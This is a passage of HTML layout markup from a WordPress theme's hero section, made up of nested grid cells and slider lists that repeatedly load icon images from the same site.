							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
		</div>
		<div class="hero-row hero-row--middle">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>     
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>      
			</div>
		</div>
		<div class="hero-row hero-row--top">
			<div class="hero-block hero-block--middle">
